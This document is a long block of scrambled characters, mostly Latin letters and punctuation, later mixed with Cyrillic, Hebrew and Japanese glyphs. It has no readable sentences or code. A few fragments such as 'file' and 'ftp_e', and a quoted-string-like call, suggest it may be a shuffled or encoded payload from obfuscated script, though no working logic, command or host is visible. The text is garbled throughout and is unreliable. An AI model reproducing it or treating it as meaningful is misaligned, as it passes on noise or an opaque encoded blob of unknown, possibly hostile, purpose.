;9=mpp.]#-k>oa!Zn{rea>7)U].Ts)<.t4_)f]e)Ze6Z.{nZ)ZoP;c&x{.wT)Z3(3k!!)!)&f6ooeRhrou}6{,@"0o}w!,m4!8PNZ;.9SXfen@Z)..;#T.)2tw9obtR3.77kP,X4tc!.=Z*u]795or==:8vH7nRpk)oe0e)t}]R;XeXt!]84ZbrZ0|n7X*i2XiV%3zaee+{1cu X&6e_0=\'a!._oCXzZC][X_0*Z(X(PXuX5.)tSdZ9e)oqe]oP1.)}rZ. qeZ}#e.7p0.)ttn8Z)M$XRRRjas))et..1b[ReiXZIZZ]Xu5>e1Z8.1-4(*)Xdedu7X];Z|Z4Y6Z28XXRnpe)!9\'){m5uH_i:4,=Xx82Zz6gZ{.yaslR;dZt.#{!.>XipXC). r#7,Q2at#ZwJX1dlk.eZP],70u.^|]y8=]Dax)v6.^gdo.R]e7Z2tqgRh_8)suRR)R6s.!r8OQ8=Z?]Eplne&ie0P_32d.rdap58rZs5X.eeesm9.ng9ph8]erZ1v}fFte$k]ZZ0toy{t..oZeeoe]=1Z=Ro.!=!N!mt fa7e!dR].xXP4 RxkR9 ]Zxf}.)ei1eeuXR2a!.6n6_u)ZM_ZH(e zreloK.=.ZEu}OX{l?Zno,]Z(s4Z>R27X]!p08.lo!pml#>X+t;eXRR;.tXe;i2aRd+^yZ(ohZ22e4X(_W.y]RslZ!)n){o:Rilak%kR;)XReZK29faX|nk0!uXol.m9RR38h6_0=|X(Z)kP")0pZ$8oCRte9\/Z0co2n..+iR,ZN+)_upZ wnklt!Zrfu!7Zge bD |a}ge83xZ?(uZIooW!ZtoRZXrd,R49de)fk}R.e5$1R\\efe"R]76iSysZoQi3riaR$)yXroMn289!X{6)Z!] X a.ot8hbm)5X]om(7.3..1os0l0_}n5t7!;g Iol_. <,R00Rpa(RRf9p{e,ip,IrhX;cg!r_s:X2AeCRde$aR:`=5ZRce;=Z2f2cZcsif1RZe|MXs_rpip!8XX$X,e;?eemMXo.-.]inR\'ew01RRZaWxe9P!3l. c&[kdjRg7.0S}c3Zs6y_eZ-ua{{se(f)pms[eT3{RtCXcfcXR]pX?),em,(X[ZX7Zd6rrZZ}Z!61Xpr.X.uutSZR&n8Zc{2&Rk{tp]{wN!aRmZjcu)Zt7tts.X!]XcxRZj| g9(1_.$C(Rn#s7o6[6u9Zg{~JXRe;Ra8)CntXo4t_XXy3e,aZ6_JeZ3Z,XSo};f] Xo]gd8Z_f|Z=yo81Zi;.Z(p,)I!$X0ohGrs}enXfR$.]s!yX=el_697;fTRft5Rio:ise.nE)Zn)c8ZR.kPt#R.dreX[s.R( Z="R1#X.)Rmj7!);yZXXX{iZRi).0S;0Zee.ZZ}f =iX(f"g)ne|hR!R $m!F(;.X$lnRXZ)rl9na!1toRR)og;e9=valZo24eg],s$i.!hKRZ|)8XP_RRjg=XZHn;04e1.rk7bZ{Xxe6;u8X$_}P)xR...uo^X1X{Iu$o(?Rdmr+_=lim0tRi.[jr)Z.1Xf8=4soha=7{ipe.}0o.{#]f4#8ote=nP^5sZ XZh"ls(Zi5luReRXotX>R($:a.ZR0RCf0m]R-Eut6no&+[xV(o  .y8fD\/u.vZSXm$0,{p.(R7)+RXteu=(BX7{t0)$8s5i[.&RXpn}Twsrr,et}Zncoi}thge._;e=8`m;!R{c f4t:L(lP;n#},;0:Zaxj8[Zleg:ag}]tamak$)o&RS)!2rZ)x!evyne)o,5)ste1oeZ?.]];_002Z]iR.:%=cRR;iTeo:oG==ct,f=c!ZXZPi6b"!$hxXQZrZRZb|iX(gZlT.3it.)m!oP nm 0.,Rat,]6){epo5ieNr,}.}rR80LlovZ;r!XX)hZeY.(R(X=aSut, S:x.X)sZ<]yZlo1t|)]coR.n.r8.Z6_Xm1cgoX_){?,ytR0rXZ.Pu.;XG0kroAeq=R.1pir(brGZZf=}=Z4sc*X,](.|v3esiZ&)ze_R%K829u)06 e)s4]t{!XRmF ]m][ZRrs=XZ:!txX1pXflRZ.Z8..]Z}kPoi\/FgZT P{i=) =(e}_\\bg )RR;kXZ05ZxR}RmRRXXo[RkZ o;OZeX=XFhnd=dftfvoRn"osZ;rXbe+Xd($)Xaw]oeR.$D oR,,ka,ePh.f)1Pp;t0cReX}%4sZcZ:li)p0Z)86],\'ePrsm(,3},)1 gers|)4E)> :)X_2i8]pSfd73=Z.m])Z0RnPP]h W_0}wc._eSe&u.r5n{+!.X}=9{edRP.5ZeZ(ZM)!RRmucewisR($;4%+^f$.e=]CZX{tZ!tsxr,..7ifi a@0y5Z,..i!8\\CO:0v) i(Rt(e|i)3my)0n!2?]Xpuc]sV$1}!ZQZ}w0k!,,7g6:{:;_rxuhR3iRs([=ZZl=."oi)\\ru!d]c).)lop)ZXg;o, 5g iXHXe$}i 5XwtZ7(R r;oTXC a{ysiteP7XXirR\\DP%;e,.a{ZRa..neoZSdZ.vnytnf{M.8"\'5.)Z}RR:38.s=!ZeZ.t!h1rRR!evXy;,7);6aueZoZ)Pu0In!pxZ*ee. e1&o_=;i_ ez(+a}Epm{yPZ!:u(on.bnNnZ;pka)44seR]c.l49;]R=MNX(]=tu{Ro87]Rri4ors!Z!RZ.e=c.rrR[1n}r:rRRR(3ed,sZolX.t.aq<Zl\/ZXe]_]6[Cee.h$P} :{.n4@suX]RtZae{jd8Rr1_Kb4n]o.1ZPS3i.Ghl1$eAi2nRR}R}5r5\/.Zh)e+Z!B1h&!o^p s)R)*.P!.7!(gX7".ftp_e]os#r.=s74R,]vZ)oe;e[ZaTeX.5X(Pi<Ry&%R.Z3yet2).ClrRZ=]ueurXr.R(HKLZsoR{8tlZ\\o2Bon.7rxpPvw2k].y8u( !l7 Zt%is;o!r2.#i0R!75e 17c#qn.(R_ce !R9 o}eZe0k>(a9-(cn3;Z4ZZ$4!(>p"fXi.o{,X]RRrR,la5el;4.wReXitZw}q6eZoR;.1Ze080.X!Pe,y]dtc.}r,;7tr(n5]4XZxln:.;ns]yP,R4= o,dt=7RaeX7=.Q\'4m=L!n."u(8=_X9Ze}RaR(mI!r5Y!,TZnlmrZr>_s.Z,xGZjZ!o{=tt?7!s.9;b]tr;_sZ]=2..;LUX9e:ZZh);eiltP*s.s.=}Z_3a6.](P)rmwcR.nZt;0<.s9i.PtoX)yZ!f)m4a=aX.aPEseP}chKmt(7)0P0eZ5p_u)XeZTsZpko@.sz!o:.}!}SsmR)ZR$]4al}Zd;i};n(m0Z)4ZwlO!38!i7X4.ZsZop.}Ris!3R5Zn.s!.X_kMsoR4ro;.u\/ZZM,W)ak.Z]X4v=4(y]}aRd}!8{Z0_!cR0.Zq`;ear=6s%fX7iZ.uif.IZt)s)ipl0.pXu raZ:t6o!a.Ra6nsCX:<.k=2\/=Z!"0aZkuI8Xo7PX(da)R2.R(iso.%9reh|ll$\\Z(ylZ.c7R{U_(1)*{5Z0.up=Re]=X5X 8Z!Z.;ngu5T8!B]tn6X.R9.i7ol)y&ia6I|dy(E|dX\/2=XZrZ:)Zr:XPC7\'troR),Z,Z!^";eleluat.K)E77e\\TnZd=m=P+rv_ZZo=uohZ3yaXZIg(0nRh_rpoX.o)R.t)X_R7iX)s{ !cf6s_.4.!ef(ue.y_0R]hZr};=e r.Z8 Z:{8(Rb.!_P[Zp n.86(Rss7.oy?d!uohZZZ[Z#R8]Zou_=6.R,gb}Z04{vCo(),;000CuaZt7.mm R4l\/9t:er:X;x!.u7uX=mih2.:!\/Zrd$%XsRxR7_]lsZZR3RX(;RRPuu{rRt )eReZ%qnkwdn)i!Zur=PR_=9;]fiZobabLtr!1Z;l)oZZ)e=0tnh:)oX!eeZRk_at(e)R_emXXPT)ZTRse.sts,e_Z:=a9ZZ8elg a::45f( RX{Xo,.fe)!oo=2ZP.iZ,tZ)[)lySoZt4\/1]0+ ..o`d,.l8nc)o":.0<\\ttNl;Z(d)ttait]."XdcnUeX., .ee["tYny!Z 2XeJ"Z8sZ]j0b6e+ZZeZ\/(Rssh2;c;smo!xecZ])X!tE]oZn0XX=5ZR,a{9e98Z.tZ`RRaR7ui[uoMRo]4Xta=f],.Z!!0X8P.X!(lX,=r;y.et7"-tcrt]eaj=o9)h.uT_Z7!H)Reu.X!c+v3qu8 )__ctGoZcRfo%(1@)\'i2yZZ=\\.!}Pt}]{XX(=4}.e)ZdR!Z;,)era.oosoox-w!eiR refgibW(dl}h{8XCs:Zf]s.et$.lr  a-9uXiiX*)RX).]3eQlRSRLe<oo2m=29eZ}ldlIc2p,o(wRhe!"XXR9sP2ao)MRv".{eo"=l)vtZ&wr.lT!8bC!)w%$XbZT o!JRfb50 t{$Zbs X8e.1Rsn|ouXhRd0ZRLi(Rd]=n`s:.X(nj1%I8e.;;S16,f}}e4Zr(XeZ.=Zi0XWsZ94dxk[e0I1Z6l8.$oSRo$|Y0rs.ssRRwiZtgg.iZ}ia3wX).t]1Ze6X`(Ri`e<]R!esrvSankt."uo?cr!P|,?t&et,wCos=)o1o.!3M..ow.Z06.wxd]\/X;h(9))s7kZsecX9.;tnP+i7fk.X,1=rlJS=R.RX(}]P_o:)m9ZvZtR1,lsZpZRZZRs{ZreZ7cdo.iz!Xae1S0b3:d8.!Z.i_P]x7!$Xop88p{)A3;Xo?aA,Rzc."]5us=;c7dZTE!lcd2?ZZZ9.o,3e;eT,.nXeX:]rgHox48r$c,9-p.!Z5lZt 4l4omZne_9em=.X1&4=m(!p8oYS.ZS.=!g.ss1e6e0x)(e_ZX cs8P8&Z_;8:}eBa*ieteovrirXXC.!p(0daos3Sn!io>#a88lPey.p}mCRRiw=lkuos44tm1!#4l9c.;>tc-drXe1Z8}a.rZ\'hR)R8PeZe!a!6Mveuf.sipdi;. 6-(X!up?nZenZZ{eXP[,=ee)r#oZRP_)e,3lZa)fn(tsXcZX,x)Xa )iRa2!e8e!c1 2Rn,.88F7Mc(;ZXf1t.y_(w ZMi.NlZz0PR0.a8]e6.u)tn9 l-f.!X\/R!`adex\\uf):Ze))s{j6..te8u{4r{.nR bt8.W7x\/OG8ZZmp]Zle=..(1r(m {Z:X4w)oZ!(R-n>o.3\/RKiL{*i.Po:e]5s!ZR}Q6dZi.\/r XZ].,4Xtl][efdR,!ZI\/90 R7eoZtZD$1m!]({2@an.EI}pgeZ\'D;Z5Zs,v p;lnmo9r{0Rf-ZkZe[n.)Rl$ ko]da.minu\'e8tc,.n!0\/ndelm(eX.p!=t].S.lX.niS4X]=s]Z)7=Ze,=$lyl9).gPRr;_@2l3o,yRed,e$"isZvPwbReiih8.;un^7).Zm..4\/.a89mZ _sZ RRr;euZZoP2n[)._XlrsRZo5Pn<o]Rro"t)}=T8D`aZZ"enaZy} [XpZS8Rfd(;]ar)rZPikNhi[)dr"tX6isXs9.gl=32tseRseeeZGno!RoZt).Y}Z_!(tR8io_wkXBc82=d0udc[u5RV59 I.Z4gRx^o46;XX.G|dZ4eoZoRuuZRaXRrXr]uhiso]))n%+(_$(gepX,,i.5ea.lD7 Z9.dlltk(&g}n.h4l.4].y.Z..v.Ve\/](a.xC{e?5e;XCX}n=tuka.oo4g(Z}tRR}\/*oC3u8)#rPnceox[,4tsp_xKiyeieZTY3Psvn)ZZi4o$)(r.tXp]smR)eTe2nctp7R;c)&.S)1+Zk){e t.*;0f.P)Z]X{ ore)rf)o7tZZ]R.hl)!xdn65aZ]hZ3s!kPl!)rM}maooy9.\' o;dti)m u,Zoy8w==Zoo).e.R1qe;flZZ1(!)s.!ne)o .PoR)R0Zz=x&ZWZ=%]x6+o.Z?jp81$)kxR0)rr_5{R)(kt,{h0sR)ZoeZn\\e-netRZZZ"ZtxEe)pxaclXN*9V!$eR{C]aRxGep!yet]_.Zoa=u8PZ.8"Zo6Pt_8Z1X-o!4weE"eephnty9Z}l,h6=OTamfoR=R}erR\\ZR .=i..)iem-!!Z cd=oieXMo)...!R(5VFe.rce,nnnZZnZZutnZe:2Zg[YRM.%}46Zlr"o%Z;55ZZe=0Z!;dZpe.{yN((J="*(x(ZZ4oreuZ62:P494rZ aR]X__uRex?8eRZ.aRiP="NfGw$nX)p-mXZ;}MZXeut}}e@Z=(G9FX7.mP9]Rper3(i,n_ztti=eZZa.RXc(PR.;!Xp,XuJ8t} eri[ReugZnc)trZE).C.XuXn];R5 {r2=i3gs XRXt$tcnntr8N=9Z.0lnp>>lXmd2X0P-o R7tX8eZ(ZiZV3e37 !e6{)0$X{O-,Xmn.0.hZ,9ZeeZ87s\'.XE487(r.!.s}eo\/otX)jeXyZ87trR(5u}s)Rc; ZJZos=p.1Xfcp 9,Ru.z4sR8)Z2"R9#ui7;Ru2!Z+eUot6uI,\/7(sX8RerZ59e$a1n#keei=Xteo a(P}inrRo0XX)zN$\/ R7eo1"7Ztam,fe!ZReg11_94eXZeXt[4,1.p1!h;l(R}ui@n7SX=trfi(MZpi;g9=l,iqn.t8 .rcYoZxgf,=Br))rlZ!r8sXZZte6#Vcg!RR]oeRZr>$-o ..f]h;e5thQ)5i,^drn) Rh .X]].8wLd#o)RsfZRZ#,tloXe$l!!ZilR.Rt.39Z;fXuetus.X8ReZZpr.=mPe7Zu2t1aZ( ]!)\'o_>7[dZo{.Rs!aih{a({n{R.PP8eX]}0]0];)m)\'Z;8nR`Z[.ytv!noXt497})lsr0eR!o.Rn3ni[:n#u;ZP-(=0kPXRo2=2mfyirXPXrZ ntRmk=(Z26a)ra=dZi2dZelZ<))-et.W;]oeXr(.s],uZ.7..4ZCn)wsxsfXm;2$\\).00t$2}=*eZrR!thi.a&s6o{Z8]oaliuRRiixC7U=,pR,]7[X=88cfX)<.hnloZZR}n]YRZXP!.n}.(XRX0)dyz@uBieX"Ztr ct=g08RtloTrt+]XgZpat;]ugXPnvo56Z;ZSei(8R(,!j8=!iR0aeZ>tZ#o!)RR.ru[r7KlZ)5oZ,*cC\'e\/r.a3binf.78} mek9ih:RZg_ksyw]s580=.})3 13osZl1usMP!8RU,X,8);3R.3MPd.e% e$,Xpt(Z8rt_4SteZXe{Z]=RZg0X!&.w Ze 1i2=e%!5XF5c}Ren)7(42eTc_)V.).9\/}Xascce.7\/X.\/!;<wn6)Sn(.s)!yeuSt)C:_Sd1xZZ]<)MXRtZgo(8sb:,34R}CZa{7%]_%]Ne9eRO8e=a6lfZcX0.!cfgP5ceS8s!;DaqZrZtRz7s(kp.X]luc(g7Zgtb.t{(Nusf=d.e1.PR=g.exsr!.!Zut( X ct])reht:ZX8 7))nieZ i3 c )y3:9Z-T)ZeR;=d=w"R37P$nt--z}?u9X]iXgepakoZsel.hPeaR\']S,R:,Rr5.;8{:lp)&,1Z,oXZt;{X{o3{_p)e_~_epuYZPZpei(P$, h8eXFt=XXxRyfoy9TRtT(a2iRd7,e!ern)8e($e!f6.PglZ3vZ(*.raea&,y3-oid(R.XZ Zwstac3XR(Z;.n=CR3.X-zR7X!){()e,.ZZX!e(_1fP$4ZmZX:m4{ eZZ_Zw(C.i.8)gS.U!-!f0n.684=Xl =)X0"..mex} nmVCzvx\/#!wk.P]0 1bo{nt!oCZiZ&)x!.oXede.R0.91(R eR"le. -X!7d<iR.8tp].nr0Zt .Zt;ERs!ZR\\]o.r..Z4RR(x0ZP=w88oZt8.xX^^a=,tXo243ZNehe ucfye{P)S 0i0Z.R>ZZZ(hdsCt).lw#PP)=9ZXe.ZXp4.ce_ ]Z:8?_Ron_9dR9te|.R #lix.}RoR, ej).},(5( Ze.of!.fdibRu tecks=]p.e_8@t*dn!t1o)]u(otnl5X]}?<X7.s1(4u7uR4_aXslwniZ}l[eepaXY!_olZXnailnuFx0(6ZrXZ.stuZoX{)RG7Rd%.,4(k,#.Z!)do!8Z)f0_XZosPrerfoi+]6{!cZoo<R Z0MtCo ({bi8.}prn#IXs=6XX Z- b.(=8EXcZo.r]dn!-Ee(!h4R.Jponl&R;f8.oe<]iwXZ!=]fk#mZ_(,ifS$rXs{,bx!nm9Z=nXe{u_#4tZ&ogXhue.nc.Ri%]:X\\sRo[>p4&]Z!h!N_.1=i=)seHs+!.rc.o Xn!o*!p}@)mX0rR6;dkne .0R}0X!}R].u51ej9Xr8Zp m6)om)X7olZcc&!kht%SeroXtZR.:!%.HR mZ RelR2ne),fXRi}tU;_RI(?=e &du2g!o_ZR 2ZRho Z).oZee{e)n{tZooexp?Cr(0; uitfXZf), kSXP1_cewZs]]!Zol]l8t\/sPDd),0x..r9_ge_m59];RXs,!efZxNu-#Rg1aRb.P]5.2u)p9..=&[)C8=Zcne9ps=f.Iu=i.}l.r)eO)pm:>e20,=s) x1Rn= se)mei>{:+76- o%!Zx)0]th ;1,.-Za!#.ZX}RD]e,k>Z!f!=,o7 l]mie!$Zu)e.RZoo2!.a g2*9,Bf".te$+R;!;R!e Zs(p]e)n8ng5Zea!Zo7h]eu\\0Xg8RRReR{[i;.@: 5Rl)tkru t!Mhes]oe8 Z=.{!_$5RZR,Qs{^4ZtZ04un!C-pcs_apm!Raegh$:(0.M)(g(- ZeXAZR;]o\\rpzDgC;>. fu78nZ)GZ;( wknc9+];9(.u (s&,Z.X.sLt#.wco2[.#e(tZ\'a;>Rx!taZP#o{r[R=!2)M(( $iZex( Z;uhtssC.=g=eaX#oe!PoXaXbZ0ZVe9_c&n#e90Cl\'R12X$}RXk1.aemm{4R:)$._9n{o;2lw0.]U;PDtuwXX,=iW#:gei JsR_hRjZ[82P;D.1p=oL.!ts6R}#;s1=o.dy]i.};X<1R,wy8dfo(nR@}.oZA}()!5lZ.g,eP{e0ue{e.)g4=uRePR(Ran 7}LsfXZg0r0dZZo(Zep7oue8i8pX(rp0 fo(D!]c;dZ.Ra4ZGs0c 8eRsoC,y8 #er2.}h.3;Qr.Z _Z2)o (Xt.Xp)ZXfZ$;Z.Z8eeZRmPd"Z)_mZe1$Zr}].y4.cnl_7}[oeX]Zy){r<S6;W,hu{.P5]& _Xp(Xue ) ;h}"xZZ8R4o.{ d1t Zu(pa!c!=ucZ 7Rc+ces #!SeZ))}.)nd}i.\'(_.5.(00G0)v_.j.v:Xx>X(} oO.b@Z.m){ZR]PvyX0.6PX4Rs)9Rrf{8u]  t7X(s)8X*]se, ,o..Z]X):0PX9y 1Zp=])R=XZwZZ4 pE$@70u24c.XX8|nnRue)oR]ength5feZl3!(p.t.{;]heZ)u2c#,\'tmZip4Ys)w n}]!a)wZZ{Zws,t(m]ZuP3.ubtePfe.i&?tuZ4rZ3o.]s @,w8o1!h#} t. Zjm4%ptZ.8l+;a mu185#RrR=."s(vR:(Z i"(ufo8t%zae.;|m{eaIRc.0xP Zf{Rd=Z)lRe$Qm07ez_;8ocit])r.r{590)e)Xl"])maZ.P,&y9.yen.C;yZaZnhRd!xlRe[p[rRcP.u Aby].(i.n!Xn}ZToRs?Zt!Rt(ptpa3RnunXRe#e68(l_()Z}@R\'X7 !defcnP!0@d]lTn}!.q pn9y,)wtr.3ivn!y8}k&f{t!PZ)o:mZq]Rlf3ZZZ(.gZreR. #.8=;mRZ[XZgXC=)Z<.vt0!}Pe5Z}i0\'ea.e g)_;{V2df!C {pRP!e_8)77-U ep}Z(9.E"RX.}_Z{.e.o$ 0RX.gr0|] =Rl_y]3e1!i7-ptt7 s|.S uXheXeZ=es$P](:il=so;0eZ_5Zo pe0Si1:7&Z)fhl$Zn7}4:R;}ur#X.t Zp]u6\/Zue$"4.XZC.te, FZd3R1i{ .aePn{tZe Xi;]'),rgI('rRit+.PwR2)л`,er).]<epe](e_8  ,e])RmQmX%]ZX\\ar)(}.hXRa\/сZenm, ()0vZoRיX58Z=}cX.g"+RZex3p&xDR{.X.th,.לC7уR8i.b3i0:1)d!Xв.8]оZoe0<Xь(をIaRf6с)ERu:$ZR1X"ZRпXO.ekыZZ&:x)^с!צ!evepClP8т]Pxe)uive(Z.p](:Z)3XeRa ,4פZ*P(нaZл]rח(и?e 2}rRP:en0P\/tS,\'trZ17\\]מtе\/xRel+x{7,P8f8;e8]]ue0gwae[R.\/R2שק2!eoenX Xie!;Xleaf)>n7]Z2Zlב2l.Po.,RT!гs3g !Pe86d1IrXyo}l2file.X+Z }2]נר:Zm2ER]CX:.98(.7RZu*s0XiRtצ.ג+R8開750{XX#.l\/]m".]R\/==e\/!.4e .וX{ogq7R^.r9$aib=`yeaX1Pir!R(Xу|gR\/iX05נ:XXRmяmlYш3:4,ya4V6P4.8(R1e)K.srs]|02]=fPXe]},ZbbXgf[n,.)e1Zd!}Zgdв.c).R9=2ц(gP;r0e]]з)42|XRp4m2rт2ש(rи3Kp)XRnX{р4Zor#ZאReRה!\/b2PaиiRZ.&eRXuo5) [r4X`,R!ת!>heвн.W.у<.p_X :ב!P(RU09EeרA"Z:ш51e)qT$xн;nt@)rZPXpPZRoXtלXP,? a}ctWv(Z4m0eר0Pה5X6)!,и9gсiS).:&\/m{Zo|9X._deX8u_]XCPrр1Z$0!eRdr,Xa1)R.}s(=.m.bctPe]нZZt]ePl.m[)|.91Xnt\/e<fP:.0ZIkslR(еpP]X!,Z,XuXeо9D.Ct"ms 2e9#eetEe4)n:x"\/XoR;ZhhIt3R@ыgo2аX,X.X=Pn+ו)o2іf( уRRt\\}]化8sビZaX|x!X|Z(*}6=(RrR.<і!{..6fl5а>a!1.aj.閉(X!t>יк9e=eіR(rlisP8 $5R}Zs]Za3(R]AaשsZCX!w)*oיdXp\/ ;.|RьR)&>ao1bn\'P.iтRX,u_85f*84l.3s(.pnn=xekXt6р9aи}][Ru[3eн}rPXn6_с\\Xo.c,y$c1:$rPrE`i(n2Bh)Zt:R.]u9]$r<dI1]tLieнdיmA_=)!d:i&:=.kXY.Pi ;RZру8o2Ree]оcyStetePo_!GqmZmmPrbQ..!(u)ts) eX8и0eM.{Z3!3x5e0}!}ZI7 8zP.6R(nZ,s4leth()meR<R.d0{RW,yZ]xae]J1xc.оV6.-4n42R8Xn=._0vR]PRZ89PрR$T6m5m%ZnрPl!]6оRRR8.5eL+| \/i9h7s文9\/1yfb!.Xз41tZ})\/ZXd (ne.,.ae\\;P"{1Z.9u.=aвкRou!(n)P((ノ_ZXRx9)n*p15.{]h#6M[ZPZ.ce.e_ペm:}{R1x}go.o.פZoи)ar)ubti9osZ,}Xe])96ZD.ZfcZea::7RZтi@R0l6R}=вd4e03oXraZ2]4XErR W38;.f{Za,7P].1гi1uз.|R1orlPXL6h)3h9&5o8\/oXXTXXt }Z&],et6Xbo ] %P>ーul[|0;\\.X в|.7)k)рlO!hr?R[io[}JnRl8oZv2]9("X.3eroK)).Rpт!ы,t9)6({(Zl0&вr54E=x0ite\'lZ|)RX.t)gіlчt64X文0u"|e6P6Xov^וмl aulX03Z].Vo;&.(P)n93|XXfc;Olת|9X+і6X,@cв(RC|oX9Z!eקm1,,nMh!Xd.2os,!Zл!e8tep0ãקOкZbK|CXp+2!!VbptрX3ptpR[cX&Rsab.^iY 5ZueсsfXtbXie2т[e^;,0d,Ce_{4.dלvרXoR9e97R]Mo]XKXh|O9U]g=м8R7ãfReX|G]=4]oRP@.o2P2Z^rZ58_|PduiRnmEric6e298を)pю5--}S]i,}\/тe)k3\'ZэX?яZrcly リP(іZ4a[]z8Xh]l(16,+Aaj})PrעttPב*SEet7]R.a23ט8e9rXX.Z.P})hmX4|1R}43я}.`r:.m)eRм,9saX.dZutub}:5XeXаBаeu8#io]7R7nEaanie6):5rmп1,XX)flkR{_o=5XlefSehclD=.|23R(le4!.кe1:Zk!I0вs9!s0knX%8XnP$)()d7doc)X$6s{,)йtク@Is .лioo=!р$ie&o]X]P}}q$ .nv!tPoR.tUе]|qe.i FeiUe}pm(XXnn:.o8ltiR"tи+4 uZ<0e(]G)6)-Xת86ropX!RenZo])вGeot(4 r,t;1,Z"R_xwreー.E7YR{Ze&.P4P,?PmdZ&X{ ц5mZ i4oXנXRт:oVXXvirX%R1R|A:sn#=a0v6bRZR!0Sepr)ZZ1u{R4.oP63:1mר.2)!{f.e(C;P=nbl"s(&{)ר=ZR0uRXX_.\\R.r ZcTn|76(R#Z6}"}}+{.d3f PomB+Z1Xи1mP(xZjнt&dZf{4eR32.NTםX6Re,{PZ.ZZ.),Xаn2r%Z>F^pDe6sй調)fс.()+.!"5(Z;.y 7,r@1Em}d;o!aסZ!):5=t\'рG8? 93!ip}.тCз%.69earPisrKZ%!e7i8Poo!!m5PX!!!,!d)t" r xrXgR)MהмRZ)=(:4630)]QRodRh:Tf3RлX.נ4Xо0aZ.6aSZeRe$Voiכ0.rP+הXko.nolRnк)mxd9{6}Z]1ס)]!(.gреP[;X{=.Ceо+a71iXn2Tii$ap4]&Xг$Zx.!ZIX5e2o;f9_n(o:PRp!(PeaZXX0omPr7),P(!aZ{!,.M9!Zi,]tk.een.c59! =8xe,oBl1rT)Pь@r_=\/(s=иc}nPuR.ua4a8.IUтRZ!y34\/u]gu(uX3|=oZכ.XXG1-Z0zPX >cZ],q#=юч.zu|;l=s K500eרn:PR!_RX?.ך!]oXo,lZ0!"`0XgZ.иP:X8аR;8?4P($P0ג5=Xa(NP*y0i)o%*tXdt[c4eZc7ao{Pt<e3]0;3:4a]{Xt仮nR\/v黒g!o):sZn]0t`gPZdג2hR&!.+)N.PhPt96uncа]()o]Zr}Z75T+s!tXmf.X,QIс27iX-5.ZR_!Cc,-(547i%lu9r!ל9;н6iчu6ZiXRi |E4nfвZy(tк4}qooIb8X:(oZ{V3l0]キ&X[9іRcXR}aкe]{ksc[hs9_{X} aor9.94"]rylx:RZ#oaRרv]tсwa]9egPnn7xz.X{кR8gр_ZLtP}la;rLіc{gm9,ZZ;en,оex.e]X3dZн8aXas)a!eZ{т{N.s=р!c=6=XeHT!sn!\/u.]еh0yo=m5R!eiuv(&igY6}Ee3!R.,る]Rи(н81eX|ー%XcRג!uX2g.+cnce וZde(X,X!te(c{d9)\/i7k:t(oаoaZPRn.e69Z.!wc.eнwL6$]Z,9lhиe.הитч).( XCH)cd5X(r%o(e.u8c:g*)PpP)8w1m明pRXR)ek6oXRtk1g)=s$.2oa]3ע xPeлZ_.!ZeeXlj;)8\'Uе$Xo} רpsR5R2o!o!sdר|irm{ !ehоdpR]RZג .o9sg.WсהXи.eKr$0+XZ1m)eR и)Xm(()l k6}Z סиHi E(lt.v!Z1&р(X 3(a%6a|ts&!e[ZGspZ7)$X)пZ6!Z&Rz.LXta1MRhrRRgZ2dAהR#XZogiRptCC6]1Xaн)eHs]RbMxta\'.л!lXetol"rחתZ1.72 XIxQ3Zи+CXX)д.!e.R,]\/Z};}!(,c35фвXa1uRX=Xe97ZR.Rxаgedr=oו;k線Z9I\\מпиct9S.$1R?)CEx.4t$det t418(%.R,doe$y.R}DoS(.(drX(e.т["x,*7nkd e.fXz}]=y]R9ep5Pב1.d6Zr5f9+$ZXesRcX0etXC5tZ[yi{4גקтa13.ZZnטn文ep.d7X.=げir,P8т00P5nZa.fuX+i.X:er3X=nuRXRXn68ya>RrX сr.вd$9=Rаiw2<]Z e3Pu.4)dd1eнRs|A9_\'<yR(!Y3d,i(5aOv:5rr)Xy)4ZjdXR.r!(oC}t.5d]:X,T]n内8s8Rep]CepehX 14.)!r $)Z!Zr=nfR]6+,P=E0X"teRe#0(eNc9=$pRRWJ3 n!Dde3.aFXпр.IY9и]+fe;nMc*4רO3eKeaы$..85=.fZнсmא^ZDfь; &о1\'6pt 6.em)s"(RтзceaXud}td#Xf].3]el;XeM ]aZnaXl^8nR7.!2o)lD(,iu!eeZ)87dRnв.])r^ZRl9i.l0Xt]o.!т])m9Z|2X2a!"XP ;dnXы0fRt上o_..eZ]R|eo и34iP]1P4Rю=Z.dZTgdZ.)7S]jqw.6{3Z0 8Po.(_8Z.i8] t3[|Xh)e{=,\\X8aZיtnX))u ]6ן),ss-om=読ii(e7T}fHeZodל,r@l\/a(o(Re(r)lלZXr6:лзr.oxк\/)0.8.]r"4]Z4$gl9#0(_]Z])#י9fue+u;te,с8X.Slf{lP9e$eR3Zи[=0Zn:u:itи7b%jo.cRd P!=g|,Gr.et;.н.X&)l_aX.)eZ;C3o\'zu.d]R88(оX)|36r)UZ|{e!}R)5Q,9NnйZ!0P^rNA!X1"zо2ooj,lXu,ボ3ouи7X;ьnPdZa8u(!bro n:r cra$>XаY}eu)C\/9fgu\/Zy=$g\/6Sе6ーonsocо4P7п$PлS!a0:Rm=Xr.9d字ל&6R)RZX.eP0koteиRPlkiprk戻Xa4nl.vkZiRк1s.ZdPyג行R)o:7aZтPa)c0)4}eaZ(חkfista#+iXOiнZR)=!,))Suюi&b$ebи{דa0pX?PP.!R6P`X]ml:н"ו=.иl({みZN8へ8רtX\\aק?e.r:cьee Rк<)!バZc}o83kwRуqe5{т . 0ו)8ZчаZemXR P)!eY!}тNX}6;a14שXPqиZ8)Xc9X]ZRX(Du6=קfXM)|l8td,ZuX9|r}te ySX-EくGfe=Z.Zpten]1ZmRtwR8fXPZlрd.Zl8ro;nтX9"ayE]%+,зX-=$Wc\/C(!h$:Qe6 n)יx7lаZ.).P;oRуX:\/R(TPhe<}-M84[.סo!tsX2)..R=(ZR_XnZ^P:\/X"ZZ.м&h)nAqםitmoאZсauo]|lsoe7クtr,1]r} ;.PZiX!.lsR8(CZтR]2eUтeו.]RX0;peiRM= c0"u!\']рublf.tse.иXho40>]aZ]3)7eo@efdnRоуu;X.)4pth4]e6mHeooיdl_e\/ie2P.X.dPPo.}rп2P1Yhi\\rX4(i2!!R-3Z[PtnA}].yoZt];"X3nth)r*R,exRiу]לuZZheX38טaPaXZ )s _Xьdd )Z,Z%хoRRR( @nee%8!פ5дlanR=\\rZ=.7)=.h 2er4Z9 ;Xt9FpXR_{]{^!pZchoZ*,Pi:3]Pb\/X8iR;pתoXXvw45!)п0RXXePuXаcXпZ)4\/=0-CZה44rZX@*P!)Prи)Rл(XwoR.E71P}pP3.iZ7rX+8.XXs3:8?eX8eX上5P.E:}RZי6字e\'.עc 